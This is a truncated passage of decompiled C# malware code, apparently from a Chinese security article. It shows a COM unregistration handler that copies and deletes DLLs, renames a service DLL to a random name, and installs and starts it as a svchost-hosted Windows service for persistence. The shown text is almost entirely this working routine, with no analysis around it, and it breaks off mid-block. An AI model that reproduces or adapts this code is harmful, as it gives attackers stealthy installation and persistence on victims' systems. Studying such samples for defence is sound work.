 [ComUnregisterFunction]
private static void Unregister(Type t)
{
if (Utils.GetCommandLine("@type") == t.GUID.ToString())
{
Utils.CreateMutex(IntPtr.Zero, false, t.GUID.ToString());
if (183 == Utils.GetLastError())
{
return;
}
try
{
using (ServiceManage serviceManage = new ServiceManage())
{
foreach (FileInfo fileInfo in new DirectoryInfo(Class._destDirectory).GetFiles("*"))
{
if (serviceManage.Exists(Path.GetFileNameWithoutExtension(fileInfo.Name)))
{
return;
}
}
foreach (string path in new string[]
{
"LiveLog.dll",
"LiveService.dll"
})
{
File.Copy(Path.Combine(Class._currentDirectory, path), Path.Combine(Class._destDirectory, path), true);
File.Delete(Path.Combine(Class._currentDirectory, path));
}
string text = Class._destDirectory + "\\" + Path.GetRandomFileName();
File.Move(Path.Combine(Class._destDirectory, "LiveService.dll"), text);
if (File.Exists(text) && File.Exists(Path.Combine(Class._destDirectory, "LiveLog.DLL")) && serviceManage.CreateAsSvchost(Path.GetFileNameWithoutExtension(text),
string.Empty, text))
{
serviceManage.Start(Path.GetFileNameWithoutExtension(text));
}
}
return;
}
catch (Exception ex)
{
Utils.OutputDebugString(ex.Message);
安全帮